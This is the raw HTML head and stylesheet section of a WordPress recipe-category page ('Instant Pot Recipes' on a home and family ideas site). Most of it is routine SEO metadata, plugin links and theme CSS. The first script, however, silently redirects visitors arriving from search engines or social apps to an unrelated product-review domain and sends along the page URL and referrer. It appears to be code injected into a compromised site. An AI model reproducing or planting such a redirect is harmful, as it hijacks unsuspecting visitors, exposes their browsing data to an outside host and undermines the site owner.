

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stunningplans.com/category/recipes/instant-pot-recipes/
body_size: 21658
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://stunningplans.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://stunningplans.com/feed/atom/" />
	<link rel="pingback" href="https://stunningplans.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://stunningplans.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Instant Pot Recipes Archives - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://stunningplans.com/category/recipes/instant-pot-recipes/" />
	<link rel="next" href="https://stunningplans.com/category/recipes/instant-pot-recipes/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Instant Pot Recipes Archives - Home, Family, Style and Art Ideas" />
	<meta property="og:url" content="https://stunningplans.com/category/recipes/instant-pot-recipes/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://stunningplans.com/#website","url":"https://stunningplans.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stunningplans.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://stunningplans.com/category/recipes/instant-pot-recipes/#webpage","url":"https://stunningplans.com/category/recipes/instant-pot-recipes/","name":"Instant Pot Recipes Archives - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://stunningplans.com/#website"},"breadcrumb":{"@id":"https://stunningplans.com/category/recipes/instant-pot-recipes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stunningplans.com/category/recipes/instant-pot-recipes/"]}]},{"@type":"BreadcrumbList","@id":"https://stunningplans.com/category/recipes/instant-pot-recipes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stunningplans.com/"},{"@type":"ListItem","position":2,"name":"Recipes","item":"https://stunningplans.com/category/recipes/"},{"@type":"ListItem","position":3,"name":"Instant Pot Recipes"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://stunningplans.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Instant Pot Recipes Category Feed" href="https://stunningplans.com/category/recipes/instant-pot-recipes/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stunningplans.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://stunningplans.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://stunningplans.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://stunningplans.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://stunningplans.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://stunningplans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://stunningplans.com/wp-json/" /><link rel="alternate" type="application/json" href="https://stunningplans.com/wp-json/wp/v2/categories/293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stunningplans.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://stunningplans.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link type="text/css" rel="stylesheet" href="https://stunningplans.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://stunningplans.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #4cb04c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #4cb04c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #4cb04c; border-color: #4cb04c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #4cb04c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #4cb04c; background-color: #4cb04c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #4cb04c; color: #fff; }
														.headline-title { background-color: #4cb04c; }
														a.penci-topbar-post-title:hover { color: #4cb04c; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #4cb04c; }
										.penci-topbar-social a:hover { color: #4cb04c; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #4cb04c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #4cb04c; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #4cb04c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #4cb04c; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #4cb04c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #4cb04c; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #4cb04c; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #4cb04c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #4cb04c; }
